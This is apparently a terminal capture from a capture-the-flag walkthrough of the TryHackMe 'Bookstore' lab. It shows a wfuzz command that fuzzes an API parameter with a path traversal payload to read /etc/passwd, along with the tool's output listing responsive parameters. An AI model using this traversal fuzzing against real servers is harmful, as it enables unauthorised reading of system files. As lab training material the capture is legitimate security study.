 (kali㉿m3n0sd0n4ld)-[~/Documents/Bookstore]
$ wfuzz -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 60 --hc 40
4 http://bookstore.thm:5000/api/v1/resources/books?FUZZ=../../../../../../../etc/passwd
2>/dev/null
********************************************************
* Wfuzz 3.0.1 - The Web Fuzzer *
********************************************************
Target: http://bookstore.thm:5000/api/v1/resources/books?FUZZ=../../../../../../../etc/
passwd
Total requests: 220560
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000395: 200 30 L 38 W 1555 Ch " "
000000486: 200 1 L 1 W 3 Ch "author"
000000529: 200 1 L 1 W 3 Ch "id"